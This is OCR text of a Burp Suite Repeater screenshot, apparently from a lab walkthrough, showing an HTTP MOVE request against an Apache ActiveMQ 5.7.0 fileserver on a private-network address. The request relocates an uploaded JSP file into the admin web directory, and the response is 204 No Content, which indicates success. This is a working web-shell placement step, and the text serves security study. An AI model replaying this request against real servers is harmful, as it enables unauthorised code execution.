 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts NoPE Proxy
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.197.25:8161 ?
Request
Raw Params Headers Hex
MOVE /fileserver/1.jsp HTTP/1.1
Destination:file:/data/apache-activemq-5.7.0/webapps/admin/1.jsp
Host: 192.168.197.25:8161
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Length: 17
Content-Length: 0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 204 No Content
Server: Jetty(7.6.7.v20120910)
? < + > Type a search term 0 matches
Done
59 bytes | 12 millis